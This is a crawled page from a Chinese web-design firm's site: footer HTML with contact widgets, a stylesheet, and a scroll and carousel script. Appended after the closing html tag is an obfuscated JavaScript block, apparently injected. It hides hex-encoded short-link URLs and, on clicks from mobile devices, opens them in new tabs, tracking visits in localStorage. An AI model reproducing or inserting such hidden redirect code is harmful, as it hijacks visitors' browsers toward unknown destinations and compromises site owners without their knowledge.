	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/6908.html#wpcf7-f7975-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css
body_size: 2826
content:
@charset "utf-8";
.pd50{padding: 50px 0;}
@media (max-width:768px) {
	.pd50{padding: 25px 0;}
}

.category-title{position: relative; text-align: center; font-family: arial;}
.category-title h3{font-size: 26px;}
.category-title h3 b{color: #0f74fb; font-weight: normal;}
.category-title p{ font-size: 16px; color: #777;text-transform: uppercase;}
.category-title fieldset{position: relative; margin: 0 auto; max-width: 220px; border-width: 1px 0 0;border-color: #eee;}
.category-title fieldset legend{ padding: 0 15px; font-size: 16px; text-transform: uppercase; color: #777;}
.category-title:before {position: absolute;bottom: -10px;left: 50%;content: '';width: 40px;height: 2px;margin-left: -20px;background-color: #399BEF;}
@media (max-width:768px) {
	.category-title h3{padding-bottom: 10px; font-size: 22px;}
}

.page-coop-process ul{margin: 35px 0 0;}
.page-coop-process li{position: relative; float: left; width: 20%; padding: 15px; text-align: center; font-family: arial; /* border-right: 1px solid #eee; */ list-style: none;box-sizing: border-box;}
.page-coop-process li img{max-width: 100%;}
/* .page-coop-process li:last-child{border-right: 1px solid transparent;} */
.page-coop-process li .line{position: absolute; top: 50px; right: 0;}
.page-coop-process li span{margin: 25px auto 15px; display: block; border-radius: 50%; line-height: 22px; color: #777;font-size: 28px; font-weight: bold; }
.page-coop-process li h3{padding: 0 15px; margin-bottom: 5px;}
.page-coop-process li p{font-size: 14px;color: #777;}
@media (max-width:768px) {
	.page-coop-process li{ width: 50%; border-right: none;}
	.page-coop-process li .line{display: none;}
}
@media (max-width:640px) {
	.page-coop-process li{ width: 100%; border-right: none;}
	.page-coop-process li h3{padding: 0 10px;}
}
/*  */
.gszc-material{ margin: 25px 0 45px; padding: 25px 45px; background-color: #f5f5f5; overflow: hidden;}
.gszc-material-left{padding-left: 80px; box-sizing: border-box;}
.gszc-material-right{padding-right: 80px; box-sizing: border-box;}
.gszc-material-text{float: left; width: 60%; padding-top: 30px;}
.gszc-material-text h3{font-size: 22px;}
.gszc-material-text ul{padding-left: 0; margin-left: 0;}
.gszc-material-text ul li{float: left; width: 50%; font-size: 16px; list-style: none; }
.gszc-material-text ul li span{display: inline-block; width: 20px; height: 20px; line-height: 22px; text-align: center; border-radius: 50%; background-color: #399BEF; color: #fff; vertical-align: middle;}
.gszc-material-pic{float: left; width: 40%;}
.gszc-material-pic img{width: 100%;}

@media (max-width:1200px) {
	.gszc-material-text{float: left; width: 100%; padding: 0!important;}
	.gszc-material-pic{display: none;}
}
@media (max-width:840px) {
	.gszc-material{ padding: 15px; }
	.gszc-material-text ul li{width: 100%;}
}


.gszc-reg{background-color: #fff; overflow: hidden;}
.gszc-reg ul{margin: 0; margin-right: -25px;padding-top: 40px;}
.gszc-reg ul li{float: left; width: 33.33%;padding-right: 25px; text-align: center; list-style: none; box-sizing: border-box;}
.gszc-reg ul li a{display: block;}
.gszc-reg-pic{position: relative;}
.gszc-reg-pic img{width: 100%;}
.gszc-reg-pic h3{position: absolute; bottom: 0; left: 0; margin: 0; padding: 10px; color: #fff; font-size: 16px;}

.gszc-reg-txt{padding-bottom: 35px; border: 1px solid #eee;}
.gszc-reg-txt h3{margin: 15px 0; text-align: left; padding-left: 15px; border-left: 3px solid  #399BEF;}
.gszc-reg-txt p{padding: 0 15px; height: 66px; overflow: hidden; line-height: 22px;text-align: left; color: #777; font-size: 14px;}
.gszc-reg-txt span{display: inline-block; padding: 0 30px; line-height: 40px; border: 1px solid #eee; font-size: 16px;color: #777;}
.gszc-reg ul li a:hover .gszc-reg-txt span{ background-color: #399BEF; color: #fff; }

@media (max-width:960px) {
	.gszc-reg ul li{ width: 50%;}
}

@media (max-width:768px) {
	.gszc-reg ul li{ width: 100%; }
}


.page-category-title{padding: 45px 25px 0;}
.page-category-title h3{ padding-bottom: 25px; border-bottom: 1px solid #eee;font-size: 16px;font-weight: 600;}
.page-category-title h3 span{float: right; font-size: 16px;}

.page-huati{padding: 50px 0 150px 0;}
.page-huati li {float: none;}
.page-huati-left{float: left; width: 70%;background-color: #fff; box-sizing: border-box;padding: 0 20px;}

@media (max-width:768px) {
    .page-huati-left{padding: 0 10px;}
}

.page-huati-list{margin: 0;padding: 0 25px 45px;  }
.page-huati-list li{padding: 15px 0; line-height: 25px; border-bottom: 1px solid #eee; font-family: arial; list-style: none; }
.page-huati-list li a{display: block; font-size: 16px; color: #666;}
.page-huati-list li a span {float: right; width: 20%; font-size: 14px; color: #777; text-align: right; box-sizing: border-box;}
.page-huati-list li a i{font-size: 12px; font-style: inherit; position: relative; top: 4px;}
.page-huati-list li a i b{color: #777;}
.page-huati-list li a i img{ margin:0 5px;}
.page-huati-list li a:hover{color:#1B8EEE;}

.page-huati-right{float: left; width: 30%; padding-left: 30px; overflow: hidden;box-sizing: border-box;}
.page-sider-box{background-color: #fff;padding: 2px 0 8px;}
.page-sider-box h3{padding-left: 15px; font-size: 16px; line-height: 50px; border-bottom: 1px solid #eee; font-weight: bold;}

.page-sider-list{margin: 0; padding: 0 15px;}
.page-sider-list li{ list-style: none;}
.page-sider-list li a{ position: relative; display: block; padding-left: 15px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-list li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -3px; width: 4px; height: 4px; background-color: #ccc;}

.page-sider-list li a:hover{color: #1B8EEE;}

.page-sider-top{margin: 0; padding: 0 15px;}
.page-sider-top li{ list-style: none;}
.page-sider-top li a{ position: relative; display: block; padding-left: 20px; line-height: 35px; font-size: 14px; color: #777;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}

.page-sider-top li a:before{position: absolute; top: 50%; left: 0;content: ""; margin-top: -8px; width: 16px; height: 16px; background-color: #1B8EEE; color: #fff;}
.page-sider-top li:first-child a:before {content: '1'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(2) a:before {content: '2'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(3) a:before {content: '3'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(4) a:before {content: '4'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(5) a:before {content: '5'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(6) a:before {content: '6'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(7) a:before {content: '7'; line-height: 16px; text-align: center;}
.page-sider-top li:nth-child(8) a:before {content: '8'; line-height: 16px; text-align: center;}
.page-sider-top li a:hover{color: #1B8EEE;}


.page-sider-ad{margin: 0;list-style: none;} 
.page-sider-ad li{margin-bottom: 15px; box-sizing: border-box;}
.page-sider-ad li img{width: 100%;}

.pagination ul li{float:left;}
@media (max-width:1140px) {
	.page-huati-left{ width: 100%;}
	.page-huati-left dl dt{ padding: 15px;}
	.page-huati-right{width: 100%; padding-left:0;}
	.page-huati-con,.page-huati-time{ padding-top: 0;}
	.page-huati-path{line-height: 35px;}
	.page-huati-path-left ,
	.page-huati-path-right{float: none;}
}
@media (max-width:860px) {
	.page-huati-con{width: 72%;}
	.page-huati-txt{width: 100%; padding-left: 0; }
	.page-huati-time{ display: none;}
	.page-sider-ad li {float: left; width: 50%;margin-bottom: 0; }
}
@media (max-width:768px) {
	.page-huati-more{text-align:center;}
	.page-huati-more span{font-size: 14px; }
	.page-huati-list li{ padding-bottom:15px; border-bottom: 1px solid #ccc; margin: 15px 0; }
	.page-huati-list ul li{padding:15px 0 ; border-bottom: 1px dashed #eee;}
	.page-huati-pic{float: left; width: 100%; }
	.page-huati-con{float: left;width: 100%; padding-left: 0; padding-top: 10px;}
	.page-huati-con h3{font-size: 16px;}
	.page-huati-con p{display: none;}
}


/*  */
.page-huati-box{padding: 25px 0;box-sizing: border-box;}
.page-huati-post{line-height: 45px; vertical-align: middle;}
.page-huati-post{display: flex; justify-content: space-between; align-items: flex-start;}
.page-huati-post div:first-child>img{display: inline-block; width: 45px; height: 45px; margin-right: 10px; border-radius: 50%;}

.page-huati-post h3{font-size: 16px;}
.page-huati-post div:last-child span{float: right; margin-top: 10px; font-size: 14px; color: #999;}
.page-huati-post div:first-child>i{font-size: 18px;}
.more_t {display: inline;}
.page-huati-contnet{padding: 10px 0;}
.page-huati-contnet h1 {font-size: 26px;margin-bottom: -6px;line-height: 38px;}
.page-huati-contnet, .page-huati-contnet p, .page-huati-contnet span {font-size: 14px;line-height: 2;margin-bottom: 15px;}
.page-huati-contnet img {max-width: 100%;height: auto;}
.page-huati-tag p {font-size: 14px;line-height: 2;margin: 20px 0;padding: .25em .6em .35em .9em;background-color: #eee;color: #aaa;border-left: 10px solid #e9e9e9;}
.page-huati-tag em {margin-right: 10px;}
.page-huati-send{border-top: 20px solid #F7F7F7;border-bottom: 1px solid #F7F7F7; padding: 25px;box-sizing: border-box;}
.page-huati-send textarea{ width: 100%; padding: 10px; margin-bottom: 10px; font-size: 14px; font-family: "microsoft yahei";box-sizing: border-box;}
.page-huati-send button{padding: 0 30px; line-height: 40px;border: none; font-size: 16px; color: #fff; background-color: #1B8EEE;}

.page-pinglun-list{ padding: 0 50px 25px 10px;}
.page-pinglun-list>h3{ margin-bottom: 20px; font-size: 18px; }
.page-pinglun-list>h3 span{font-size: 14px; color: #777;}
.page-pinglun-list cite{font-style: inherit; font-weight: bold;}

.page-pinglun-list ul{margin: 0; list-style: none; }
.page-pinglun-list ul li{margin: 0; list-style: none;}
.page-pinglun-list>ul>li{ padding-top:15px}
.page-pinglun-list>ul>ul.children{padding-bottom: 15px; border-bottom: 1px solid #eee;}
.page-pinglun-list .children{ padding-left: 50px; }
.page-pinglun-list .children li{padding: 15px; background-color: #f9f9f9; border-bottom: 1px solid #eee;}

.page-pinglun-box{position: relative; padding-left: 50px; box-sizing: border-box;}
.page-pinglun-box h3{ margin-bottom: 10px; font-size: 16px;}
.page-pinglun-box p{ margin-bottom: 10px; font-size: 14px; }
.page-pinglun-box p strong{color: #333;}
.page-pinglun-box>img{position: absolute; top: 0; left: 0;border-radius: 50%;}
.page-pinglun-item div{float: right;}
.page-pinglun-item div span{margin-left: 10px; vertical-align: middle;}
.page-pinglun-replay{margin-top: 20px; padding: 0 20px; background-color: #f5f5f5;overflow: hidden;}


@media (max-width:768px) {
    .social-share{ line-height: 40px!important;}
    
	.page-pinglun-list .children{ padding-left: 15px; }
	.more_t {display: block;} 
    
	.page-pinglun-replay{margin-top: 15px; padding: 0 15px;}
	.page-pinglun-list{ padding: 0 0 25px 10px;}
}

@media (max-width:480px) {
    
    .page-huati-post{flex-direction: column;}
    
    .page-huati-post img{width: 35px; height: 35px;}
    
     .social-share{text-align: left!important; float: none!important;}
    .social-share .social-share-icon{margin: 0 5px 0 0 !important;}
    
    .page-huati-contnet h1 {font-size: 20px;}
    
    .page-huati-post div:last-child span{float: none; font-size: 12px; margin: 0 10px 0 0!important; }
    
	
}



--- FILE ---
content_type: application/javascript
request_url: https://www.shpanyou.com/wp-content/themes/panyou/js/global.js
body_size: 4927
content:
function click_scroll() {
			var scroll_offset = jQuery(".tx-experience").offset();
			jQuery("body,html").animate({
				scrollTop:scroll_offset.top
			},450); 
		}

var test = false;
function bannerScroll() {
			
}
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num=jQuery(window).scrollTop();
	        if(h_num>112){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-header').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test){
	            var stayPos = document.createElement("div");
	            stayPos.id= "stayPosDiv";
	            stayPos.style.height = "112px";//导航条的高度
	            test=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-header').removeClass('fixer');
	          if(test){//移除占位div
	            var temp = document.getElementById("nav");
	            // temp.removeChild(stayPosDiv);
	            test = false;
	          }
	        }   
	    });

var test1 = false;
jQuery(window).scroll(function(){
	        //获取当前位置到窗口顶部的高度
	        var h_num1=jQuery(window).scrollTop();
			if(h_num1>5){//当当前高度大于导航条到窗口顶部高度
	          //切换导航条的类名为固定后的类名
	          jQuery('.tx-banner').addClass('fixer');  //当导航条的position变成了fixed后，原来的位置会变空，需要在原位置增加个占位div
	          if(!test1){
	            var stayPos1 = document.createElement("div");
	            stayPos1.id= "stayPosDiv";
	            stayPos1.style.height = "112px";//导航条的高度
	            test1=true;
	          }
	        }else{
	          //如果回到导航条原位置之前则替换回原来的类名
	          jQuery('.tx-banner').removeClass('fixer');
	          if(test1){//移除占位div
	            var temp1 = document.getElementById("nav");
	            // temp1 && temp1.removeChild(stayPosDiv);
	            test1 = false;
	          }
	        }   
	   });
	    	
    	var swiper1 = new Swiper('#swiper-container1', {
      		slidesPerView: 4,
      		slidesPerColumn: 2,
      		spaceBetween: 0,
		    pagination: {
		        el: '#swiper-container1 .swiper-pagination',
		        clickable: true,
		    },
		    navigation: {
		        nextEl: '#swiper-container1 .swiper-button-next',
		        prevEl: '#swiper-container1 .swiper-button-prev',
		    },
		    breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 0,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 0,
	          	}
	          	
	        }
    	});

	    var swiper2 = new Swiper('#swiper-container2', {
	        slidesPerView: 5,
	      	spaceBetween: 18,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container2 .swiper-button-next',
	        	prevEl: '#swiper-container2 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 10,
	          	},
